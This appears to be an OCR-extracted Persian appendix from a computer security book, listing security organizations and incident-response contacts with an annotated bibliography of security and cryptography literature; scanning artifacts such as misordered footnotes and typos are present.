**<sup>٥٢٨</sup> (كنسرسيوم بينالمللي گواهي امنيت سيستمهاي اطلاعاتي) 2ISC**

سازماني بـينالمللـي كـه بـر ارائـه گـواهيهـاي تخصـصي <sup>۵۳۰</sup>SSCP و <sup>۵۳۰</sup>SSCP نظارت می کند. این دو گواهی بـه عنوان يك سطح استاندارد براي افرادي كه در زمينـة ا منيـت اطلاعات فعاليت ميكنند محسوب ميشوند. معمولاً سازمانها هنگام استخدام متخصـصين و پـس از توفيـق متقاضـيان در آزمونهاي اولية استخدامي، از افراد اين گواهيها را درخواست مے ,کنند تا سطح دانش آنان مشخص بيش از پيش مـشخص شود.

 $(ISC)^2$  Services P.O.Box 1117 Dunedin, FL 34697 USA +1-888-333-4458 *http://www.isc2.org*

 $(ISC)^2$  Europe Operations Nestor House London UK EC4V 5EX +44 (0) 20 7779 8030

 $(ISC)^2$  Asia Operations 17/F., Printing House Central Hong Kong +852 2111 6612

**٥٣١ جامعة اينترنتي**

بيشتر فعاليتها و رويدادهاي مرتبط با اينترنـت از جملـه يـك همايش سالانه در زمينة امنيت شبكه را برگزار ميكند.

1775 Wiehle Ave., Suite 102

*533 International Federation for Information Processing - Technical Committee 11* 

-

 *532 IEEE Computer Society* 

*<sup>528</sup> International Information Systems Security Certification Consortium, Inc. 529 Certified Information Systems Security Professional* 

*<sup>530</sup> Systems Security Certified Practitioner* 

*<sup>531</sup> The Internet Society* 

# **٥٣٤ SANS) مؤسسه راهبري سيستمها و امنيت شبكه)**

مؤسسهاي كه كارگاهها و كنفرانـسهايي را در نقـاط مختلـف ايالات متحده برگزار ميكنـد تـا در ابعـاد مختلـف امنيـت و راهبري سيستمها آموزش مستمر فراهم كرده باشد. از جملـة دورههـاي آموزشـي مـيتـوان بـه آموزشـهايي در خـصوص مهاجمياب، ديوارة آتش و امنيـت عمـومي اشـاره كـرد . ايـن سازمان همچنين در پايگاه وب خود خبرنامههـا، هـشدارهـا و دستورالعملهاي خودآموز مختلفي را منتشر ميكند.

*http://www.sans.org*

#### **USENIX/SAGE**

انجمن USENIX يك سازمان آموزشـي غيرانتفـاعي بـراي كاربران سيستمهاي Unix و امثال آن است. اين انجمن يك نـشريه منتـشر مـيكنـد، در برگـزاري كنفرانـسها مـشاركت مـيجويــد، و در *بدنــهـهــاي بــين|لمللــي اســتاندارد*°۵° داراي نمايندگي ميباشد، و از برگزاري كارگاههاي سالانه در ارتباط با امنيت سيستمهاي Unix و نيز ديگر كارگاههـاي راهبـري سيستمها و كنفرانسهاي مرتبط با اطلاعـات امنيتـي حمايـت ميكند. از جملة اين كارگاهها ميتوان به يك كارگاه سـالانه در زمينـة امنيـت Unix، يـك كارگـاه سـالانه در خـصوص راهبـري سيـستم، بعـلاوة كنفرانـسهاي متعـدد ديگـري بـا موضوعات مرتبط با امنيت اشاره كرد.

SAGE مخفف عبارت *انجمن راهبران سيستمها <sup>۳۶</sup>*° اسـت، و يك گروه فني تخصصي از انجمن USENIX ميباشد. براي عضويت در SAGE، بايـد پيـشتر بـه عـضويت USENIX در آمده باشيد.

USENIX Association 2560 Ninth Street Suite215 Berekley, CA 94710 +1-510-528-8649 *office@usenix.org http://www.usenix.org*

**سازمانهاي دولتي ايالات متحده** 

**٥٣٧ NIST) مؤسسه ملي استانداردها و فناوري)**

اين مؤسسه (كه سابقاً *اداره ملي استانداردها*<sup>۳۸</sup> نام داشت)، مسئوليت تـدوين اسـتانداردهاي امنيـت رايانـهاي و روشـهاي ارزيـابي برنامههاي كـاربردي منفـك از وزارت دفـاع را برعهـده دارد. فعاليتهاي اين مؤسسه علاوه بـر تـدوين اسـتانداردها، شـامل تحقيقات نيز ميشود.

NIST Computer Security Division 100 Bureau Drive Mail Stop 8930 Gaithersburg, MD 20899-8930 +1-301-975-2934 *http://www.nist.gov*

اين مؤسسه مركـزي بـه نـام مركـز منـابع امنيـت رايانـهاي ا نيز اداره مي كند:  $\frac{\delta^{pq}}{\delta}(\text{CSRC})$ 

*http://csrc.nist.gov/*

**٥٤٠ NSA) سازمان امنيت ملي)**

اين سازمان يك فهرست از محصولاتي كه ارزيـابي و تأييـد شدهاند دارد كه در آن مقداري منابع اطلاعات فنـي در زمينـة امنيت بويژه رمزنگاري موجود اسـت. ممكـن اسـت كـاربران Linux بـه برنامـة "Linux ايمـن NSA "- مجموعـهاي از وصلههاي هستة سيستمعامـل كـه سـطح امنيـت Linux را افزايش ميدهد - علاقهمنـد باشـند. NSA همچنـين مـوزة *ملی رمزنگاری* <sup>۵۴۱</sup> در *مريلند*<sup>۵۴۲</sup> را اداره میکند، و يـک مـوزهٔ رمزنگــاري نيــز در اينترنــت دارد. آدرس پايگــاه وب NSA عبارت است از:

#### *http://www.nsa.gov*

در ايـن پايگـاه وب چنـد راهنمـاي مفيـد بـراي پيكربنـدي سيستمعاملها و مسيريابهاي رايج وجـود دارد. ايـن راهنماهـا

*<sup>537</sup> National Institute of Standards and Technology* 

*<sup>538</sup> National Bureau of Standards* 

*<sup>539</sup> Computer Security Resource Center*

*<sup>540</sup> National Security Agency* 

*<sup>541</sup> National Cryptologic Museum* 

*<sup>542</sup> Maryland* 

*<sup>534</sup> Systems Administration and Network Security 535 International Standards Bodies 536 Systems Administrators Guild* 

نكات مفيدي براي تغيير پيكربندي معمول ارائه مـيكننـد تـا ضريب امنيت سيستم افزايش يابد.

# **سازمانهاي واكنش به فوريتها**

وزارت دادگستري، FBI و سازمانهاي خدمات سـري ايـالات متحده كه در ادامه آمدهانـد، نقـض قـوانين ملـي مربـوط بـه كلاهبرداري، سـرقت، و سـوء اسـتفاده از منـابع رايانـه اي را بررسي ميكنند. تيمهاي واكنش بـه رخـداد متعـدد از جملـه FIRST نيز به تحقيق صرف در خـصوص جـرائم رايانـه اي نميپردازند؛ بلكه هنگام وقوع رخدادهاي امنيتـي بـه كمـك قربانيان ميشتابند؛ و همچنين براي كاهش امكان وقوع و يـا گـسترش ايـن وقـايع بـه تحقيـق، ارائـه اطلاعـات و انجـام پشتيباني نيز ميپردازند.

توجه داشته باشيد كـه مؤسـسات ملـي معمـولاً داراي دفـاتر حوزهاي (محلي) ميباشـند كـه مـيتوانيـد از آنهـا اطلاعـات اختصاصيتري دريافت كنيد؛ هرچند تمام دفاتر محلي مجهـز به كاركناني با سـطح آموزشـي همـسان بـا كاركنـان دفـاتر مركزي نيستند.

**٥٤٣ DOJ) وزارت دادگستري)**

10th & Constitutioan Ave. NW Criminal Division, (Computer Crime & Intellectual Property Section) John C.Keeney Building, Suite 600 Washington, DC 20530 +1-202-514-1026 *http://www.cybercirne.gov*

**٥٤٤ FBI) ادارة تجسس ملي)**

علاوہ بر *مركز حفاظت زيرســاختهاي ملـي (*NIPC)<sup>816</sup>، FBI مركـز Infraguard - مجموعـهاي از فعاليتهـاي همكـاران منطقهاي كه FBI و اقتصاد محلي را براي مقابلـه بـا جـرائم رايانهاي هماهنگ ميكند - را نيز اداره مينمايـد. اطلاعـات بيشتر در خصوص Infraguard را مـيتـوان در پايگـاه وب NIPC يافت.

*543 Department of Justice* 

-

*544 Federal Bureau Of Investigation* 

*545 National Infrastructure Protection Center* 

National Infrastructure Protection Center J.Edgar Hoover Building 935 Pennsylvania Avenue, NW Washington, D.C.20535-0001 +1-202-323-3205 *http://www.nipc.gov* 

**٥٤٦ USSS) خدمات سري ايالات متحده)**

Financial Crimes Division Electronic Crime Branch U.S. Secret Service Washington, DC 20223 +1-202-435-7700 *http://www.ustreas.gov/usss/financial\_crimes.shtml*

**FIRST) اتاق گفتگـوي تيمهـاي واكـنش بـه رخـدادهاي ٥٤٧ امنيتي)**

اين مجمع در مارس ۱۹۹۳ تأسـيس شـد. FIRST ائتلافـي است كه تيمهاي مختلف واكـنش بـه رخـدادهاي امنيتـي از بخش دولتي و بخش خصوصي و همچنين دانـشگاهها را در كنـار هـم قـرار داده اسـت. مؤسـسين FIRST از تيمهـاي واكنش به رخداد متعددي در تمـام دنيـا گـرد هـم آمـده انـد. اهداف FIRST عبارتند از:

- افزايش همكاري ميان كاربران فناوري اطلاعات جهـت مقابله، شناسايي و ترميم رخدادهاي امنيت رايانهاي؛
- ايجاد ابـزاري بـراي آگـاهسـازي و اعـلان هـشدار بـه مشتريان در خصوص رخدادها و تهديدات فزاينده؛
- پشتيباني و گسترش فعاليتهاي تيمهاي واكنش عضو بـا فعاليتهايي چون تحقيقات و كارهاي عملي؛ و
- تشويق و تسهيل بهاشتراكگذاري اطلاعـات، ابزارهـا و فنون مرتبط با امنيت.

FIRST هرسال يك كارگاه در خصوص با واكنش به وقـايع امنيتي برگزار ميكنـد كـه شـامل مطالـب آموزشـي و ارائـه مطالب توسط اعضاي تيمهاي واكـنش و نيـز دوايـر اجـراي قوانين است. ايـن مؤسـسه در اواسـط سـال ۱۹۹۵ بـه يـك

*546 U.S. Secret Service 547 Forum of Incident and Response Security Teams* 

**A** @karnil

ميزبانهاياينترنتي، برداشته گامهاي مؤثر براي افزايش سـطح آگاهي پيرامون موضوعات امنيت رايانهاي، و انجام تحقيقـات در جهت ارتقاي سطح امنيتي سيستمهاي موجـود مـيباشـد. بايگاني مبتني بر وب اين مركز (*org.cert.www://http* (شامل يك مجموعة غني از هشدارهاي مشكلات امنيتي در گذشـته و حال حاضر ميباشد.

CERT Coordination Center Software Engineering Institute Carnegi Mellon University Pittsburgh, PA 15213-3890 +1-412-268-7090 cert@cert.org

مؤسسه غيرانتفاعي تبديل شـد و وظـايف دبيرخانـهاي آن از NIST تفكيك گرديد.

FIRST Secretariats First.Org, Inc. PMB 349 650 Castro Street, Suite 120 Mountain View, CA 94041 *first-sec@first.org http://www.first.org/* 

FIRST متشكل از سازمانهاي زيادي است. بـراي مـشاهدة جديدترين فهرست سـازمانهاي عـضو مـيتوانيـد از اينترنـت استفاده كنيد. درصـورتيكه يـك مـشكل امنيتـي داريـد و يـا نيازمند كمك هستيد، ابتدا ببينيد كـداميك از ايـن سـازمانها مربوط به عمليات و نيازهاي شما ميشوند. چنانچه موفق بـه تشخيص اين مسئله نشديد، با يكي از آنها تماس بگيريـد تـا آنها مناسبترين گروه را به شما معرفي كنند.

بيشتر اين گروههاي واكنش داراي يك كليد PGP هـستند كه بوسيلة آن هشدارهاي خود را به امضا رسانند و كاربران را قادر ميكنند كه بتوانند گزارشها را بـصورت محرمانـه بـراي آنها ارسال نمايند:

*http://www.first.org/rep-info/*

بسياري از اين تيمها ترتيبي اتخاذ كردهاند كه بتوانند تلفنهاي خود را در طول تمام ۲۴ ساعت شبانهروز و در هر ۷ روز هفته پاسخ دهند.

**مركز هماهنگي تيم واكنش به فوريتهاي رايانـهاي (CERT/CC) <sup>٥٤٨</sup>**

يكي از تيمهاي مهم FIRST، گروه CC/CERT است كـه به تمامي پايگاههاي اينترنتي خدماترساني مـيكنـد. كلمـة CERT برگرفته از نام "تيم واكنش به فوريتهـاي رايانـهاي" اسـت كـه توسـط *مؤسـسه پـروژههـاي تحقيقـاتي پيـشرفته* ۵<sup>۴۹ (</sup>ARPA) <sup>۵۴۹</sup> در نوامبر ۱۹۸۸ (هنگام شيوع اوليهٔ كرمهاى اينترنتى و رخــدادهاي مــشابه) تــشكيل شــكل گرفتــه بــود. مأموريــت CC/CERT همكاري با مجامع اينترنتي براي تسهيل نحوة واكـــنش بـــه رخـــدادهاي امنيتـــي رايانـــه از جملـــه

*<sup>548</sup> Computer Emergency Response Team / Coordination Center 549 Advanced Research Projects Agency*

**958** 

**A** @ karnil

**پيوستها** ٤٩٥

**مراجع امنيتي Unix** 

ايــن دســته از كتابهــا بــر مــسائل امنيــت رايانــهاي در سيستمعاملهاي مبتني بر Unix تأكيد دارند.

Garfinkel, Simson, Gene Spafford, and Alan Schwartz. *Practical Unix and Internet Security, 3rd Edition*.Cambridge, MA: O'Reilly and Associates, Inc., 2003.

رسالة اصلي و اوليـة امنيـت در Unix كـه هنـوز هـم ارزش خواندن را دارد:

Grampp, F. T., and R. H. Morris. *UNIX Operating SystemSecurity*, AT&T Bell Laboratories Technical Journal, October 1984.

يك بررسي خوب از امنيت سيستم Unix هنگام شبكهسازي مبتني بر TCP/IP:

Wood, Patrick H., and Stephen G. Kochan. *UNIX System Security*, Carmel, IN: Hayden Books, 1986.

**مراجع امنيتي Windows** 

يك راهنماي عالي براي ايمنسازي سيـستمهاي مبتنـي بـر NT Windows كـه بـراي ارائـه خـدمات اينترنتـي بكـار

ميروند:

Norberg, Stefan. *Securing Windows NT/2000 Servers for the Internet: A Checklist for System Administrators*. Cambridge, MA: O'Reilly and Associates, 2002.

Anderson-Redick, Stacey. *Windows System Policy Editor*. Sebastopol, CA: O'Reilly and Associates, 2000.

**ساير مراجع امنيتي** 

كتابها و مقالات زير مورد توجه همة كساني هستند كه مقولة امنيت رايانهاي برايشان جذاب است:

# **پيوست ۵ منابع چاپي**

در سالهاي اخير كتابها، مجلات و مقالات بـسياري در مـورد مسائل امنيتي منتشر شده كه بيانگر توجه روزافزون بـه ايـن موضوع ميباشد. اگر بخواهيد بعنوان يك محقق دانش خـود را بهروز نگه داريد، ممكن است مطالعـه و فراگيـري قـسمت كمي از اين اطلاعات نيز بسيار طاقـتفرسـا باشـد. در اينجـا اطلاعاتي از مراجع مفيد مختلف جمعآوري شده كه مي توانـد بعنوان نقطة شروعي براي بدست آوردن اطلاعـات افزونتـر و عميقتر، و همچنين راهنمايي براي امدادرساني بيـشتر مـورد استفاده شما قرار گيرد.

سعي ما بر اين بوده كه اين فهرست را به مراجع در دسـترس و ارزشمندتر محدود كنيم تا يافتن آنها براي خوانندگان دشوار نباشد. وجود تعدادي از مراجع در اين فهرسـت، بـيش از هـر دليلي، به دليل تاريخي بودن آنها اسـت. همچنـين آنجـا كـه بنظر رسيده توضيح اضافهتر به خواننده كمك ميكنـد، از آن استفاده كردهايم.

چنانچه ميخواهيد يك قفسه كتـاب در مـورد امنيـت داشـته باشيد، پيشنهاد ما اين است كه پيش از تـصميمگيـري بـراي خريــد كتابهــايي كــه عنــاوين آنهــا جــذاب اســت، از يــك كتابفروشي تخصصي بازديد بعمل آوريـد، بـا يـك فروشـندة كتاب در يك كنفرانس امنيتـي ملاقـات كنيـد و يـا خلاصـة كتابها را در اتاقهاي مجازي مربوط به مسائل امنيتي مطالعـه نماييد. اين حوزه بهسرعت درحال پيـشرفت و تكامـل اسـت. همانطور كه وقت خود را صرف اشكالات و وصلهها ميكنيد، بسيار مهم است كه همچنان با انجام مطالعات، دانش خود را نيز بهروز نگه داريد.

# **A** @karnil

# **ويروسهاي رايانهاي و تهديدات برنامهاي**

تمام موضوع شمارة زير نشرية ACM به موضوعاتي در مورد رخدادي كه يك كرم اينترنتي مسبب آن بود اختصاص دارد:

*Communications of the ACM, Volume 32*, Number 6, June 1989 (the entire issue).

كتاب زير درواقع بهتـرين كتـابي بـود كـه جنبـه هـاي فنـي ويروسهاي رايانهاي را مورد بحث قرار داده بود و بخوبي نيـز در دسـترس قـرار داشـت، امـا در آن سـخني از ويروسـهاي Macroها به ميان نيامده است:

Ferbrache, David. *The Pathology of Computer Viruses*. London, England: Springer- Verlag, 1992.

مجموعة جامعي از مطالب مربوط به ويروسـها، كرمهـا و نيـز چاپ مجدد مقالات سنتي، كه بيشتر بـه دلايـل تـاريخي در اينجا مورد اشاره قرار گرفته است:

Denning, Peter J. *Computers Under Attack: Intruders, Worms and Viruses*. Reading, MA: ACM Press/Addison-Wesley, 1990.

مجموعة جـامعي از مطالـب مربـوط بـه ويروسـها، كرمهـا و مواردي ازاين قبيل، كه بيـشتر بـه دلايـل تـاريخي در اينجـا مورد اشاره قرار گرفته است:

Hoffman, Lance J., *Rogue Programs: Viruses, Worms and Trojan Horses*. New York, NY: Van Nostrand Reinhold, 1990.

يك نشرية بينالمللي در زمينة مقابله با ويروسهاي رايانهاي و حذف آنها، كه بسيار معتبر است، و به نظر ميرسد بيـشتر بـه درد اداراتي ميخورد كه تعداد رايانههاي آنها زياد اسـت. ايـن نشريه همچنين كنفرانـسهايي برگـزار مـيكنـد كـه در آنهـا ميتوان مقالات قابل توجهي در مورد ويروسها پيدا كرد:

*The Virus Bulletin*. Virus Bulletin CTD. Oxon, England. (*http://www.virusbtn.com*)

# **جرائم رايانهاي و قانون**

داستاني در مورد يك جرم بزرگ رايانهاي كه تمام آن بوسيلة دو نفر به انجام رسيده بود. اين رخداد باعث شد جوخة جـرائم رايانهاي FBI، چند تيم FIRST، و نيـز ابـزار Tripwire در دانشگاه Purdue بوجود بيايد:

Freedman, David H., and Charles C. Mann. *@Large*; NYC, NY, 1997.

يك بازنويسي مشهور از يك كتاب آموزشي FBI كه هرچند قديمي است ولي هنوز مطالب ارزشمندي در آن پيدا ميشود:

Icove, David, Karl Seger, and William VonStorch, *Computer Crime: A Crimefighter's Handbook*, Sebastopol, CA: O'Reilly & Associates, 1995.

مجموعه داسـتانهايي در مـورد جـرائم رايانـهاي و تحقيقـات مرتبط با آنهـا، كـه در آن بـراي روشـن شـدن ابعـاد مـسئه، آمارهايي نيز ارائه شده است:

Power, Richard. *Tangled Web*. Indianapolis, IN, Que, 2002.

#### **مخاطرات محيط رايانهاي**

اين كتاب در بر گيرندة بررسي جامعي از خطرات سيستمهاي رايانهاي است، و روشهايي را مورد بررسي قرار ميدهد كه بـا استفاده از آنها ميتوان نرمافزارهايي توليـد كـرد كـه تحمـل خطاي بيشتري داشته و از استحكام بيشتري برخوردار باشند:

Leveson, Nancy G. *Safeware: System Safety and Computers. A Guide to Preventing Accidents and Losses Caused by Technology*. Reading, MA: Addison Wesley, 1995.

كتاب زير مجموعهاي از مهمتـرين رخـدادهايي اسـت كـه از زمان ايجاد پست الكترونيكي تا به امروز بوقـوع پيوسـته انـد. نويـسندة ايـن كتـاب (دكتـر نيـومن) سـردبير فهرسـت پـستي "مخاطرات اينترنتي" است.

Neumann, Peter G. Computer Related Risks. Reading, MA: Addison & Wesley, 1995.

@karnil

يـك كتـاب بـسيار خوانـدني و بـهروز از تاريخچـه و اصـول رمزنگاري:

Singh, Simon. *The Code Book: The Science of Secrecy from Ancient Egypt to Quantum Cryptography*. NY: Anchor Books, 2000.

Wayner, Peter. *Disappearing Cryptography*; Boston, MA: Academic Press, 1996.

**مقالات و ساير نشريات مربوط به رمزنگاري** 

گزارش يك ميزگرد اختصاصي ACM در مورد كميتة سياستگذاري عمومي ايالات متحده:

Association for Computing Machinery (ACM). "Codes, Keys, and Conflicts: Issues in U.S. Crypto Policy." USACM, June 1994. (*http://info.acm.org/reports/acm\_crypto\_study. html*)

تاريخچة مشروح رمزنگاري كليد عمومي به زبان نويسنده:

Diffie, Whitfield. "The First Ten Years of Public-Key Cryptography." *Proceedings of the IEEE 76* (1988): 560–76.

مقالهاي كه مفهوم رمزنگاري كليد عمومي را معرفي كرد:

Diffie, Whitfield, and M.E. Hellman. "New Directions in Cryptography." *IEEE Transactions on Information Theory IT-22* (1976).

مقالهاي كه الگوريتم رمز IDEA را شرح ميدهد:

Lai, Xuejia. "On the Design and Security of Block Ciphers." *ETH Series in Information Processing 1* (1992).

LaMacchia, Brian A. and Andrew M. Odlyzko. "Computation of Discrete Logarithms in Prime Fields." *Designs, Codes, and Cryptography*. (1991):, 46–62.

Lenstra, A.K., H. W. Lenstra, Jr., M.S. Manasse, and J.M. Pollard. "The Number Field Sieve." *Proceedings of the 22nd ACM Symposium on the Theory of Computing*. Baltimore MD: ACM Press, 1990, 564–72.

**كتابهاي رمزنگاري** 

كتاب سنتي اين حوزه كه هم اكنون نسخة چاپي آن در بازار وجود ندارد، ولي حاوي مطالب پر ارزشي است:

Denning, Dorothy E. R. *Cryptography and Data Security*. Reading, MA: Addison-Wesley, 1983.

كتابي كه تاريخچـة رمزنگـاري، تاريخچـة برنامـة PGP، و كاربرد آن برنامه را شرح ميدهد:

Garfinkel, Simson. *PGP: Pretty Good Privacy*. Sebastopol, CA: O'Reilly & Associates, 1994.

Hinsley, F.H., and Alan Stripp. Code Breakers: *The Inside Story of Bletchley Park*. Oxford, England: Oxford University Press, 1993.

مجموعــة جــالبي از مطالــب و مقــالات در مــورد تراشــة Clipper، قانونگذاري در حوزة فضاي الكترونيكي، و سياست عموميدر قبال رمزگـذاري، كـه از مراجـع سـنتي بـه شـمار ميرود:

Hoffman, Lance J. *Building in Big Brother: The Cryptographic Policy Debate*. New York, NY: Springer-Verlag, 1995.

كتابي كه براي اولين بار معرف رمزنگاري بود، پـيش از آنكـه كليد عمومي اختراع شود:

Kahn, David. *The Codebreakers*. New York, NY: Macmillan Company, 1972.

```
جامعترين كتاب غير محرمانه در مورد رمزگذاري رايانـهاي و
روشهاي حفاظت از اطلاعات كـه تـاكنون بـه چـاپ رسـيده 
                                                است:
```
Schneier, Bruce. *Applied Cryptography: Protocols, Algorithms, and Source Code in C. Second edition*. New York, NY: John Wiley & Sons, 1996.

اين نشريه يكي از مهمترين مطبوعات اين حوزه است. قيمت اين نشريه بگونهاي است كه بيشتر براي اشـتراك مؤسـسات مناسب است تا افراد حقيقي. هر شمارة اين نـشريه بـه دههـا نشريه و سازمان ديگر كه ممكن است در آنهـا مطالـب قابـل توجه يافت شود و نيز مقالات، مراجع و مكاتبـات اشـاره دارد. آدرس اينترنتي صفحات وب آن نيز در قسمت گاهنامـههـاي امنيتي (انتهاي همين پيوست) آمده است.

يك مقدمة قوي از طراحي سيستمهاي ايمن. متأسفانه هنـوز هم بيشتر اصـول گفتـهشـده در ايـن كتـاب در سيـستمهاي پيشرفته نيز مورد استفاده قرار نميگيرد:

Gasser, Morrie. *Building a Secure Computer System*. New York, NY: Van Nostrand Reinhold, 1988.

يـك كتـاب و مرجـع تحقيقـاتي خـوب كـه در محيطهـاي دانشگاهي از آن استفادة زيادي ميشود:

Gollmann, Dieter. *Computer Security*; Chichester, UK, John Wiley & Sons, 1999.

مجموعة بزرگ و جامعي از مقالات مربوط به همة جنبههـاي امنيت رايانهاي:

Hunt, A. E., S. Bosworth, and D. B. Hoyt, eds. *Computer Security Handbook*, 3rd edition. New York, NY: Wiley, 1995.

يك مقدمة خوب ديگر در زمينة امنيت رايانهاي:

Pfleeger, Charles P and Shari Lawrence Pfleeger. *Security in Computing*. Englewood Cliffs, NJ: Prentice-Hall, 3rd edition, 2002.

يك مقدمة عالي براي بسياري از حوزههاي امنيت رايانهاي، و خلاصهاي از الزامات و ملاحظات امنيتي دولت:

Russell, Deborah, and G. T. Gangemi, Sr. Computer Security Basics. Sebastopol, CA: O'Reilly & Associates, 1991.

Schneier, B. Secrets and Lies: Digital Security in a Networked World. New York: John Wiley & Sons, 2000.

اين مقاله مفهوم رمزنگاري كليد عمومي را عنوان كرده است:

Merkle, Ralph. "Secure Communication over Insecure Channels." *Communications of the ACM 21* (1978): 294–99 (submitted in 1975).

Merkle, Ralph, and Martin E. Hellman. "On the Security of Multiple Encryption." *Communications of the ACM 24* (1981): 465–67.

Merkle, Ralph, and Martin E. Hellman. "Hiding Information and Signatures in Trap Door Knapsacks." *IEEE Transactions on Information Theory 24* (1978): 525–30.

Rivest, Ron, A. Shamir, and L. Adleman. "A Method for Obtaining Digital Signatures and Public Key Cryptosystems." *Communications of the ACM 21* (1978).

**امنيت رايانه بصورت عام** 

يك مقدمة كامل و مناسب از امنيت رايانهاي در سطح متـون دانشگاهي:

Amoroso, Edward. *Fundamentals of Computer Security Technology*. Englewood Cliffs, NJ: Prentice-Hall, 1994.

كتاب جامعي در مورد طراحي سيستمهاي انتهـا بـه انتهـا، بـا مدنظر داشتن موضوع امنيت:

Anderson, Ross. *Security Engineering*; NYC, NY: John Wiley & Sons, 2001.

يك كتاب بسيار خـوب در تاريخچـه و سـاختار سيـستمهاي مهاجمياب براي ميزبانها و شبكهها:

Bace, Rebecca. *Intrusion Detection*; Indianapolis, IN: Macmillan, 2000.

نشريهاي كه ۸ بار در سـال توسـط انتـشارات Elsevier در آكسفورد انگلستان به چاپ ميرسد (براي سفارش كتاب با شـمارة

865-512242 (0) +44 تماس بگيريد): *Computers & Security*



@karnil



يك مرجع كامـل و جـذاب كـه بـه تـشريح نحـوة عملكـرد شبكههاي IP/TCP - شامل اطلاعاتي در مـورد پروتكلهـا، tuning، و برنامههاي كاربردي - ميپردازد:

Comer, Douglas E. *Internetworking with TCP/IP*, 3rd Edition. Englewood Cliffs, NJ: Prentice Hall, 4th edition, 2000.

Garfinkel, Simson. *Web Security, Privacy, and Commerce*, 2nd Edition. Cambridge, MA: O'Reilly and Associates, Inc. 2002.

كتابي كه kerberos را در محيطهـاي 2000 Windows و Unix بطور كامل تشريح كرده است:

Garman, Jason. *Kerberos – The Definitive Guide*. Cambridge, MA: O'Reilly and Associates, Inc, 2003.

كتابي كه مروري عالي بر شبكهسازي IP/TCP) و بـا تمركـز روي سيستمهاي Unix (انجام داده و يك مرجع بسيار مفيد براي برپايي خدمات و ابزارهاي اصلي شـبكههـاي Unix - ماننـد Bind و sendmail - ميباشد:

Hunt, Craig. *TCP/IP Network Administration*.Sebastopol, CA: O'Reilly & Associates, 3rd edition, 2002.

Kaufman, Charles, Radia Perlman, and Mike Speciner. *Network Security: Private Communications in a Public World.* Englewood Cliffs, NJ: Prentice-Hall, 2nd edition, 2002.

يك كتاب مقدماتي مناسب:

Stallings, William. *Cryptography and Network Security: Principles and Practices*. Englewood Cliffs, NJ: PrenticeHall, 2003.

**اطلاعات مربوط به خدمات و محصولات امنيتي** 

فهرست جامعي از سـختافزارهـا و سيـستمهاي نـرمافـزاري امنيت رايانه كه بـصورت تجـاري در دسـترس هـستند . ايـن فهرست، با عضويت در مؤسسه مربوط به آن رايگان ميباشد (و آدرس وب آن هم عبارت است از *com.gocsi.www://http*(: مطالعة اين كتاب براي افرادي كه بدنبال درك محدوديتهاي امنيت و اعتماد رايانهاي هستند يك ضرورت است:

Thompson, Ken. "Reflections on Trusting Trust" *Communications of the ACM*, Volume 27, Number 8, August (1984).

يك كتاب عالي در مورد توليد نـرمافـزار ايمـن، و مـشكلات برنامهنويسي بيضابطه:

Viega, John and Gary McGraw. *Building Secure Software*; Indianapolis, IN: Pearson/ Addison-Wesley, 2002.

كتابي شامل يك فهرست جامع و جزئي براي برآورد وضعيت ايمني رايانه و عمليات:

Wood, Charles Cresson, et al. *Computer Security: A Comprehensive Controls Checklist*, New York, NY: John Wiley & Sons, 1987.

هرچند اين كتاب هم اكنون در بازار نيـست، امـا اگـر بتوانيـد يك نسخة قديمي آنرا بيابيد، ميتواند به يـك مرجـع بـسيار باارزش برايتان تبديل شود.

### **فناوري و ايمني شبكه**

دومين ويرايش از مرجع سنتي ديوارة آتش. اين كتاب تقريبـاً همة نكات در مورد نحوة عملكرد ديوارههاي آتش را به شـما ميآموزد. متن اولية كتاب بصورت گسترده و رايگان در پايگاه دسترســـي قابـــل *http://www.wilyhacker.com/1e/* است:

Cheswick, Bill, Steve Bellovin, and Aviel Rubin. *Firewalls and Internet Security: Repelling the Wily Hacker*, 2nd Edition. Reading, MA: Addison-Wesley, 2003.

يك كتاب آموزشـي عـالي كـه بـا جزئيـات روشـن بـه شـما ميآموزد كه چگونه ميتوانيد ديوارة آتش خود را بسازيد:

Chapman, D. Brent, and Elizabeth D. Zwicky. *Building Internet Firewalls*. Sebastopol, CA: O'Reilly & Associates, 2nd edition, 2000.

Littman, Jonathan, *The Fugitive Game: Online with Kevin Mitnick*. Boston, MA: Little, Brown, 1996.

در روز كريــسمس ســال ،۱۹۹۴ يــك مهــاجم بــه رايانــه Shimora نفوذ كرد. چند هفته بعـد از Shimora خواسـته شد كـه در مجموعـه حملاتـي كـه بـه چنـد مركـز ISP در سانفرانسيسكو انجام شده كمك كند. در نهايـت، رد مهـاجم به كاليفرنياي شمالي رسـيد و ادامـة تحقيقـات بـه تعقيـب و دستگيري Mitnick Kevin منجر شد. ايـن داسـتاني اسـت كه توسط Shimora و Markoff) روزنامهنگار روزنامة نيويورك تايمز كه از ماجراي دستگيري گزارش تهيه كرده) در كتاب زير شـرح داده شده است.

Shimomura, Tsutomu, with John Markoff. *Takedown: The Pursuit and Capture of Kevin Mitnick, America's Most Wanted Computer Outlaw—By the Man Who Did It*. NewYork, NY: Hyperion, 1995.

Sterling, Bruce. *The Hacker Crackdown: Law and Disorder on the Electronic Frontier*.

كتــاب فــوق در پايگاههــاي متعــددي روي اينترنــت قابــل دسترسـي اسـت، از جملـه در فهرسـتهاي COAST، و نيـز آدرس زير: *http://www.swiss.ai.mit.edu/~bal/sterling/con tents.html* 

يك ماجراي خواندني از تعقيب يك مهاجم رايانهاي از طريق شبكه. بعدها مشخص شـد كـه ايـن مهـاجم بـراي سـازمان KGB كار ميكرده و تلاش وي بـر آن بـوده كـه اطلاعـات حساس را از سيستمهاي ايالات متحده بدزدد:

Stoll, Cliff. *The Cuckoo's Egg*, Garden City, NY: Doubleday, 1989.

Varley, John. "Press" Enter.

مطلب فوق در بسياري از مجموعههاي علمـي - تخيلـي بـه چاپ مجدد رسيده كه از جملة آنها ميتوان بـه دو مـورد زيـر اشاره كرد:

Blue Champagne, Ace Books, 1986; *Isaac Asimov's Science Fiction Magazine*, 1984;

*Computer Security Buyer's Guide*, Computer Security Institute, San Francisco, CA. (Order from CSI, 415-905-2626)

# **درك فرهنگ امنيت رايانهاي**

تمامي مراجع زير، جنبههايي از آيندة شبكههـاي رايانـهاي را تشريح مينمايند و بيشتر از نقطهنظر رمزشكنها مـورد بحـث قرار گرفتهاند.

كتابي حاوي قطعهبرنامههاي بهرهبرداري مختلـف نفـوذگران استراليايي. بعضي از داسـتانهاي ايـن كتـاب صـحت ندارنـد، چراكه نويسنده نتوانـسته بـا تمـام قربانيـان تمـاس بگيـرد و صحت و سقم مطلب را ارزيابي كند:

